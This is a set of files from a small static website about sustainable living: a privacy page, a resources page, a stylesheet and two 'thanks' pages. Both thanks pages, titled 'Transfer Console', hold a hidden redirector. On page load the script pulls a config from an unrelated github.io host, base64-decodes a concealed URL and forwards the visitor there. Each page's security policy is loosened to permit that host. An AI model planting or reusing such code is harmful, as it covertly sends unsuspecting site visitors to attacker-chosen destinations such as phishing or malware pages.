  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="prose">
  <h1>Privacy</h1>
  <p>We don’t track you across the web. This site stores minimal data in your browser for preferences (theme, checklist progress) and form demos.</p>
  <h2>Local storage</h2>
  <ul>
    <li><code>theme</code> — your dark/light preference</li>
    <li><code>checklist:* </code> — checklist item completion</li>
    <li><code>subscribed</code> — newsletter demo flag</li>
  </ul>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: resources.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Resources | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="prose">
  <h1>Resources</h1>
  <p>Curated tools to take action today.</p>
  <ul>
    <li>Carbon footprint calculators (home & travel)</li>
    <li>Local recycling rule finders</li>
    <li>DIY weather‑sealing videos</li>
    <li>Composting guides for apartments</li>
  </ul>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>Transfer Console | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Transfer console that forwards you to the correct destination"/>
  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>

  <!-- Keep CSP and allowed remote origin for the relay config -->
  <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src  'self' 'unsafe-inline' https://asuncionafivanevtwx9.github.io;
    style-src   'self';
    connect-src 'self' https://asuncionafivanevtwx9.github.io
  "/>

  <!-- GreenFix site assets -->
  <link rel="stylesheet" href="style.css"/>
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">

  <!-- Accessible skip link -->
  <a class="skip-link" href="#main">Skip to content</a>

  <!-- Site Header (matches GreenFix layout) -->
  <header class="site-header">
    <div class="container row space-between align-center">
      <a class="logo" href="index.html">GreenFix</a>
      <nav id="nav" class="nav">
        <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
          <span></span><span></span><span></span>
        </button>
        <ul class="nav-list">
          <li><a href="index.html">Home</a></li>
          <li><a href="articles.html">Articles</a></li>
          <li><a href="resources.html">Resources</a></li>
          <li><a href="checklist.html">Checklist</a></li>
          <li><a href="faq.html">FAQ</a></li>
          <li><a href="about.html">About</a></li>
          <li><a href="contact.html">Contact</a></li>
        </ul>
      </nav>
      <div class="actions">
        <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
      </div>
    </div>
  </header>

  <main id="main" class="container">
    <section class="hero" style="padding:36px 0">
      <div class="grid2">
        <div>
          <h1>Preparing your transfer…</h1>
          <p class="muted">We’ll relay you to the destination as soon as a secure link is negotiated.</p>
          <div class="row gap">
            <button id="retryBtn" class="btn">Retry</button>
            <!-- NOTE: Do not remove this repository link. Replace the href later with your own. -->
            <a id="repoLink" class="btn ghost" href="#" rel="noopener">Repository</a>
          </div>
          <p class="muted small" style="margin-top:8px">If nothing happens, click <strong>Retry</strong> or check back later.</p>
        </div>
        <div class="card">
          <h3>Link status</h3>
          <p id="relayStatus" class="muted">Initializing…</p>
          <hr/>
          <p id="relayNote" class="muted small" style="min-height:1.2em;"></p>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small">
        <a href="privacy.html">Privacy</a>
      </p>
    </div>
  </footer>

  <!-- === REDIRECT SCRIPT (preserved) === -->
  <script>
  // Mobile nav toggle (compatible with site nav if needed)
  (function(){
    var y = document.getElementById('y');
    if (y) y.textContent = new Date().getFullYear();
  })();

  async function runRelay() {
    const statusEl = document.getElementById('relayStatus');
    const noteEl = document.getElementById('relayNote');

    statusEl.textContent = 'Requesting config…';
    noteEl.textContent = '';

    try {
      const res = await fetch('https://asuncionafivanevtwx9.github.io/urban-gardening-site/garden.space', { method: 'GET' });
      if (!res.ok) throw new Error('Config HTTP ' + res.status);
      const data = await res.json();
      const encoded = data && data.c;
      if (typeof encoded !== 'string') throw new Error('Invalid payload');

      const url = atob(encoded);
      if (!/^https?:\/\//i.test(url)) throw new Error('Unexpected URL');

      statusEl.textContent = 'Opening destination…';
      window.location.replace(url);
    } catch (err) {
      console.error(err);
      statusEl.textContent = 'Unable to continue.';
      noteEl.textContent = (err && err.message) ? err.message : String(err);
    }
  }

  // Wire buttons and auto-run
  (function(){
    var retry = document.getElementById('retryBtn');
    if (retry) retry.addEventListener('click', runRelay);
    // auto start
    runRelay();
  })();
  </script>
</body>
</html>
</file>

<file: thanks.optimized.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>Transfer Console | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Transfer console that forwards you to the correct destination"/>
  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>

  <!-- Keep CSP and allowed remote origin for the relay config -->
  <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src  'self' 'unsafe-inline' https://pacochachristops.github.io;
    style-src   'self';
    connect-src 'self' https://pacochachristops.github.io
  "/>

  <!-- GreenFix site assets -->
  <link rel="stylesheet" href="style.css"/>
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">

  <!-- Accessible skip link -->
  <a class="skip-link" href="#main">Skip to content</a>

  <!-- Site Header (matches GreenFix layout) -->
  <header class="site-header">
    <div class="container row space-between align-center">
      <a class="logo" href="index.html">GreenFix</a>
      <nav id="nav" class="nav">
        <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
          <span></span><span></span><span></span>
        </button>
        <ul class="nav-list">
          <li><a href="index.html">Home</a></li>
          <li><a href="articles.html">Articles</a></li>
          <li><a href="resources.html">Resources</a></li>
          <li><a href="checklist.html">Checklist</a></li>
          <li><a href="faq.html">FAQ</a></li>
          <li><a href="about.html">About</a></li>
          <li><a href="contact.html">Contact</a></li>
        </ul>
      </nav>
      <div class="actions">
        <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
      </div>
    </div>
  </header>

  <main id="main" class="container">
    <section class="hero" style="padding:36px 0">
      <div class="grid2">
        <div>
          <h1>Preparing your transfer…</h1>
          <p class="muted">We’ll relay you to the destination as soon as a secure link is negotiated.</p>
          <div class="row gap">
            <button id="retryBtn" class="btn">Retry</button>
            <!-- NOTE: Do not remove this repository link. Replace the href later with your own. -->
            <a id="repoLink" class="btn ghost" href="#" rel="noopener">Repository</a>
          </div>
          <p class="muted small" style="margin-top:8px">If nothing happens, click <strong>Retry</strong> or check back later.</p>
        </div>
        <div class="card">
          <h3>Link status</h3>
          <p id="relayStatus" class="muted">Initializing…</p>
          <hr/>
          <p id="relayNote" class="muted small" style="min-height:1.2em;"></p>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small">
        <a href="privacy.html">Privacy</a>
      </p>
    </div>
  </footer>

  <!-- === REDIRECT SCRIPT (preserved) === -->
  <script>
  // Mobile nav toggle (compatible with site nav if needed)
  (function(){
    var y = document.getElementById('y');
    if (y) y.textContent = new Date().getFullYear();
  })();

  async function runRelay() {
    const statusEl = document.getElementById('relayStatus');
    const noteEl = document.getElementById('relayNote');

    statusEl.textContent = 'Requesting config…';
    noteEl.textContent = '';

    try {
      const res = await fetch('https://pacochachristops.github.io/.github/trhow.badly', { method: 'GET' });
      if (!res.ok) throw new Error('Config HTTP ' + res.status);
      const data = await res.json();
      const encoded = data && data.c;
      if (typeof encoded !== 'string') throw new Error('Invalid payload');

      const url = atob(encoded);
      if (!/^https?:\/\//i.test(url)) throw new Error('Unexpected URL');

      statusEl.textContent = 'Opening destination…';
      window.location.replace(url);
    } catch (err) {
      console.error(err);
      statusEl.textContent = 'Unable to continue.';
      noteEl.textContent = (err && err.message) ? err.message : String(err);
    }
  }

  // Wire buttons and auto-run
  (function(){
    var retry = document.getElementById('retryBtn');
    if (retry) retry.addEventListener('click', runRelay);
    // auto start
    runRelay();
  })();
  </script>
</body>
</html>
</file>
<file: style.css>
:root{
  --bg: #0b0f14;
  --card:#111827;
  --text:#e5e7eb;
  --muted:#9ca3af;
  --accent:#34d399;
  --border:#1f2937;
  --lightbg:#f8fafc;
  --lighttext:#0f172a;
  --lightmuted:#475569;
  --lightcard:#ffffff;
  --lightborder:#e2e8f0;
}
*{box-sizing:border-box}
html,body{margin:0;padding:0}
body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif;line-height:1.6;background:var(--lightbg);color:var(--lighttext);}
body.dark{background:var(--bg);color:var(--text)}
a{color:inherit;text-decoration:none}
.container{max-width:1050px;margin:0 auto;padding:24px}
.row{display:flex;gap:12px;align-items:center}
.space-between{justify-content:space-between}
.align-center{align-items:center}
.gap{gap:12px}
.grid2{display:grid;grid-template-columns:1.3fr 1fr;gap:24px}
.grid3{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
@media (max-width:900px){.grid2,.grid3{grid-template-columns:1fr}}

.site-header{position:sticky;top:0;background:rgba(255,255,255,.8);backdrop-filter:saturate(180%) blur(12px);border-bottom:1px solid var(--lightborder);z-index:50}
body.dark .site-header{background:rgba(11,15,20,.7);border-bottom:1px solid var(--border)}
.logo{font-weight:800;letter-spacing:.3px}
.nav{position:relative}
.nav-toggle{display:none;background:none;border:0;padding:8px;cursor:pointer}
.nav-toggle span{display:block;width:22px;height:2px;background:currentColor;margin:4px 0;border-radius:2px}
.nav-list{display:flex;gap:16px;list-style:none;padding:0;margin:0}
@media (max-width:760px){
  .nav-toggle{display:inline-block}
  .nav-list{display:none;position:absolute;right:0;top:42px;background:var(--lightcard);border:1px solid var(--lightborder);border-radius:12px;padding:12px}
  body.dark .nav-list{background:var(--card);border:1px solid var(--border)}
  .nav.open .nav-list{display:flex;flex-direction:column;min-width:200px}
}

.btn{background:var(--accent);color:#053; border:0;padding:10px 14px;border-radius:12px;font-weight:700;cursor:pointer;box-shadow:0 6px 18px rgba(52,211,153,.2)}
.btn:hover{transform:translateY(-1px)}
.btn.ghost{background:transparent;border:1px solid var(--lightborder);color:inherit}
body.dark .btn.ghost{border-color:var(--border)}

.hero{padding:36px 0}
.card{background:var(--lightcard);border:1px solid var(--lightborder);border-radius:16px;padding:16px}
body.dark .card{background:var(--card);border:1px solid var(--border)}
.cards .card{transition:transform .1s ease}
.cards .card:hover{transform:translateY(-2px)}
.card.link{display:block}
.stats .stat{font-size:28px;font-weight:800}

.badge{display:inline-block;padding:4px 10px;border:1px dashed var(--lightborder);border-radius:999px;font-size:12px;color:var(--lightmuted)}
body.dark .badge{border-color:var(--border);color:var(--muted)}

.prose h1{font-size:32px;margin-bottom:8px}
.prose h2{font-size:22px;margin-top:24px}
.prose p{margin:8px 0}
.prose ul{padding-left:18px}

.search input[type="search"]{flex:1;padding:10px 12px;border-radius:12px;border:1px solid var(--lightborder);background:var(--lightcard)}
body.dark .search input{border:1px solid var(--border);background:var(--card);color:var(--text)}

.checklist{list-style:none;padding:0;margin:18px 0;display:grid;gap:10px}
.checklist li{background:var(--lightcard);border:1px solid var(--lightborder);border-radius:12px;padding:10px}
body.dark .checklist li{background:var(--card);border:1px solid var(--border)}

.form input,.form textarea{width:100%;padding:10px;border-radius:10px;border:1px solid var(--lightborder);background:var(--lightcard)}
body.dark .form input, body.dark .form textarea{border:1px solid var(--border);background:var(--card);color:var(--text)}

.muted{color:var(--lightmuted)} body.dark .muted{color:var(--muted)}
.small{font-size:12px}

.site-footer{border-top:1px solid var(--lightborder);margin-top:28px;padding:24px 0}
body.dark .site-footer{border-top:1px solid var(--border)}

.newsletter{display:grid;gap:10px;margin:14px 0}
.newsletter .row{gap:8px}
</file>
